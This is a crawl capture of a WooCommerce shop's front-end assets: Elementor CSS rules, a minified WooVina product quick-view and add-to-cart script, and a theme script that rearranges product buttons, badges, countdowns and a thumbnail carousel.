.elementor-element.elementor-element-d597233 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-95c5995{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container{text-align:left;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-social-icon{--icon-padding:0.3em;}.elementor-926 .elementor-element.elementor-element-97e047e .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-46b8969 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-7d6cd65 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}@media(min-width:768px){.elementor-926 .elementor-element.elementor-element-c2e3b66{width:31%;}.elementor-926 .elementor-element.elementor-element-93efd70{width:23%;}.elementor-926 .elementor-element.elementor-element-cdd58f8{width:23%;}.elementor-926 .elementor-element.elementor-element-b58b90d{width:23%;}}@media(max-width:1024px){.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:4px;font-size:13px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:14px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:13px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-926 .elementor-element.elementor-element-055f58f{width:33.33%;}.elementor-926 .elementor-element.elementor-element-b6aaad8{width:33.33%;}.elementor-926 .elementor-element.elementor-element-4451fc0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-1d992b0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-16f6d91{width:33.33%;}.elementor-926 .elementor-element.elementor-element-a294e75{width:33.33%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6
body_size: 1055
content:
var $j=jQuery.noConflict();$j(document).ready(function(){if("undefined"==typeof woovinaLocalize)return!1;var e=$j("#wvn-qv-wrap"),a=$j("#wvn-qv-content");$j(document).on("click",".wvn-quick-view",function(t){t.preventDefault();var n=$j(this),i=$j(this).data("product_id");n.parent().addClass("loading"),$j.ajax({url:woovinaLocalize.ajax_url,data:{action:"woovina_product_quick_view",product_id:i},success:function(t){var n=$j("html").innerWidth();$j("html").css("overflow","hidden");var i=$j("html").innerWidth();$j("html").css("margin-right",i-n),$j("html").addClass("wvn-qv-open"),a.html(t),e.fadeIn(),e.addClass("is-visible");var r=a.find(".variations_form");r.trigger("check_variations"),r.trigger("reset_image");var o=a.find(".variations_form");o.length>0&&(o.wc_variation_form(),o.find("select").change());var d=a.find(".wvn-qv-image");d.find("li").length>1&&("gallery-slider"==woovinaLocalize.quickviewGalleryStyle||"true"==woovinaLocalize.isMobile||n<1024)?d.flexslider():(a.addClass("gallery-scroller"),setTimeout(function(){a.find("ul.wvn-qv-slides").css("max-height",a.find(".summary.entry-summary").innerHeight())},250));var c=a.find("form.grouped_form");if(c){var l=a.find("form.grouped_form").attr("action");c.find(".group_table, button.single_add_to_cart_button").hide(),c.append(' <a href="'+l+'" class="button">'+woovinaLocalize.grouped_text+"</a>")}}}).done(function(){n.parent().removeClass("loading")})});var t=function(){$j("html").css({overflow:"","margin-right":""}),$j("html").removeClass("wvn-qv-open"),e.fadeOut(),e.removeClass("is-visible"),setTimeout(function(){a.html("")},600)};$j(".wvn-qv-overlay, .wvn-qv-close").on("click",function(e){e.preventDefault(),t()}),$j(document).keyup(function(e){27==e.keyCode&&t()}),$j.fn.serializeArrayAll=function(){var e=/\r?\n/g;return this.map(function(){return this.elements?jQuery.makeArray(this.elements):this}).map(function(a,t){var n=jQuery(this).val();return null==n?null==n:"checkbox"==this.type&&0==this.checked?{name:this.name,value:this.checked?this.value:""}:"radio"==this.type&&0==this.checked?{name:this.name,value:this.checked?this.value:""}:jQuery.isArray(n)?jQuery.map(n,function(a,n){return{name:t.name,value:a.replace(e,"\r\n")}}):{name:t.name,value:n.replace(e,"\r\n")}}).get()};var n=function(){$j(document.body).on("click","#wvn-qv-content .product:not(.product-type-external) .single_add_to_cart_button",this.onAddToCart).on("added_to_cart",this.updateButton)};n.prototype.onAddToCart=function(e){e.preventDefault();var a=$j(this),t=$j(this).closest("form.cart").serializeArrayAll(),n=!1;$j.each(t,function(e,a){if("add-to-cart"===a.name)return n=!0,!1}),n&&(e.preventDefault(),$j(document.body).trigger("adding_to_cart",[a,t]),a.removeClass("added"),a.addClass("loading"),$j.ajax({url:woovinaLocalize.wc_ajax_url,type:"POST",data:t,success:function(e){$j(document.body).trigger("wc_fragment_refresh"),$j(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a]),"yes"!==woovinaLocalize.cart_redirect_after_add||(window.location=woovinaLocalize.cart_url)}}))},n.prototype.updateButton=function(e,a,t,n){(n=void 0!==n&&n)&&(n.removeClass("loading"),n.addClass("added"),woovinaLocalize.is_cart||0!==n.parent().find(".added_to_cart").length||n.after(' <a href="'+woovinaLocalize.cart_url+'" class="added_to_cart wc-forward" title="'+woovinaLocalize.view_cart+'">'+woovinaLocalize.view_cart+"</a>"))},new n});

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0
body_size: 1183
content:
jQuery(function ($) {
	// Move Compare Button & Wishlist Button & Countdown
	$('ul.products.woovina-row li.product, div.wew-woo-slider ul.products li.product').each(function(index, item) {
		var wishlist   = $(item).find('div.tinv-wraper.tinv-wishlist');
		var compare    = $(item).find('a.compare.button');
        var btnwrap    = $(item).find('li.btn-wrap');
		var addtocart  = $(item).find('li.btn-wrap a.button');
		var quickview  = $(item).find('li.image-wrap a.wvn-quick-view');
		var soldby     = $(item).find('li.sold-by');
        var unitsold   = $(item).find('div.units-sold');
        var remaining   = $(item).find('li.remaining');
		var wei        = $(item).find('ul.woo-entry-inner');
        var wooentryimage = $(item).find('div.product-inner>div.woo-entry-image');
        var wooentryimageinner = $(item).find('li.image-wrap div.woo-entry-image');
        var newbadge = $(item).find('span.new-badge');
        var onsale = $(item).find('span.onsale');
        var soldinfo = $('<li class="sold-info"></li>');
		
        $(unitsold).appendTo($(soldinfo));
        $(soldby).appendTo($(soldinfo));
        $(soldinfo).appendTo($(wei));
        $(remaining).appendTo($(wei));
		
        var badgeinfo = $('<div class="badge-info"></div>');
        $(onsale).appendTo($(badgeinfo));
        $(newbadge).appendTo($(badgeinfo));
        $(badgeinfo).appendTo($(wooentryimageinner));
        $(badgeinfo).clone().prependTo($(wooentryimage));
		
		var qvtext  = $(quickview).text();
		var cptext  = $(compare).html();
		var atctext  = $(addtocart).text();
        $(wishlist).addClass('btn-action btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip wishlist'); // doi ten class tu tinvwl-tooltip sang tooltip for-wishlist
        $(wishlist).find('div.tinv-wishlist-clear').remove(); // xoa element thua
        $(quickview).wrap('<div class="btn-action btn-quickview"></div>');
        $(compare).wrap('<div class="btn-action btn-compare"></div>');
        $(addtocart).wrap('<div class="btn-action btn-addtocart"></div>');
		
        var compare   = $(item).find('div.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
		
        var addtocart = $(item).find('li.btn-wrap div.btn-addtocart');
        $("<div class='tooltip addtocart'>" + atctext + "</div>").appendTo($(addtocart));
		
        var quickview = $(item).find('div.btn-quickview');
        $("<div class='tooltip quickview'>" + qvtext + "</div>").appendTo($(quickview));
		
        $(wishlist).appendTo($(btnwrap));
        $(quickview).appendTo($(btnwrap));
        $(compare).appendTo($(btnwrap));
        $(addtocart).appendTo($(btnwrap));
        $(btnwrap).appendTo($(wooentryimageinner));
        $(btnwrap).clone().appendTo($(wei));
		
        //Out of stock
        var outofstockbadge = $(item).find('li.image-wrap div.outofstock-badge');
        $(outofstockbadge).clone().appendTo(wooentryimage);
		
        // countdown
		var countdown  = $(item).find('div.jquery-countdown');
		if($(countdown).length) {
			$(countdown).removeClass('is-countdown');
			$(countdown).appendTo($(wooentryimage));
			$(item).find('div.jquery-countdown').each(function(index) {
				$(this).countdown({until: new Date($(this).attr('data-timer')), format: 'DHMS', padZeroes: true}); 		
			});
		}
		
        // Variable Swatches
        var variableswatches = $(item).find('div.shopswatchinput');
        $(variableswatches).prependTo(wooentryimageinner);
        $(variableswatches).clone().prependTo($(wooentryimage));
	});

	// For single product page
	if($('body.single-product').length) {
		var wishlist = $('body.single-product div.entry-summary').find('div.tinv-wraper');
		var compare  = $('body.single-product div.entry-summary').find('a.compare.button');
		var formcart = $('body.single-product div.entry-summary').find('form.cart');
		var cptext	 = $(compare).html();
		
		// Add wrapper for the Compare
        $(compare).wrap('<div class="btn-inner btn-compare"></div>');
        compare = $('body.single-product div.entry-summary').find('div.btn-inner.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
        $('<div class="btn-single-page"></div>').appendTo($(formcart));
        
		var wrapper = $('body.single-product div.entry-summary').find('.btn-single-page');
        // Add class for button Wishlist
        $(wishlist).addClass('btn-inner btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip for-wishlist');
        $(wishlist).appendTo($(wrapper));
        $(compare).appendTo($(wrapper));
	}
	
	// After added to cart
	$(document.body).on('added_to_cart', function(){
		$('.btn-addtocart .added_to_cart').each(function(index, item) {
			var txtAdded = $(item).text();
			$(item).next().text(txtAdded);
		});
	});
	
	// Add carousel for Thumbnail images
	$('.single-product .product.wvn-thumbs-layout-horizontal .woocommerce-product-gallery .flex-control-thumbs').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 4,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
		]
	});
});